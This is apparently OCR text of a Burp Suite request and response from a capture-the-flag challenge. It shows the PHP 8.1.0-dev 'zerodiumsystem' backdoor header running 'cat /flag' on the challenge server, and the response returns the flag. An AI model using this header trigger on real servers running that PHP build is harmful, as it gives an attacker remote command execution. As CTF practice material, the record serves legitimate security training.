 Send
Cancel
< | ▼
> | ▼
Target: http:/
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:32101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
10 User-Agentt:zerodiumsystem("cat /flag");
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:32101
3 Date: Thu, 29 Feb 2024 08:45:06 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 qsnctf{3d8ca383977d4efebad1e658cf9bd111}
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
欢迎界面
</title>